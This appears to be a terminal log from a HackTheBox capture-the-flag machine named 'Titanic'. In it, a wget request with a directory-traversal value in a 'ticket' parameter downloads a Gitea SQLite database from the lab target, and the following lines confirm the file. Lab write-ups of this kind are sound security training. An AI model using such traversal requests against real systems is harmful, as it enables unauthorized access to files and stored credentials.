 jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ wget http://titanic.htb/download?ticket=../../../../../../../home/
developer/gitea/data/gitea/gitea.db -O gitea.db
--2025-03-18 14:39:57--  http://titanic.htb/download?ticket=../../../../../../../home/developer/gitea/data/gitea/gitea.
db
Resolving titanic.htb (titanic.htb)... 10.10.11.55
Connecting to titanic.htb (titanic.htb)|10.10.11.55|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2084864 (2.0M) [application/octet-stream]
Saving to: ‘gitea.db’
gitea.db                      100%[================================================>]   1.99M   108KB/s    in 22s
2025-03-18 14:40:21 (91.6 KB/s) - ‘gitea.db’ saved [2084864/2084864]
jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ ls
gitea.db  titanic.nmap  titanic.nmap.latest
jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ file gitea.db
gitea.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 570, database pages 509, cookie
0x1d9, schema 4, UTF-8, version-valid-for 570
jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ _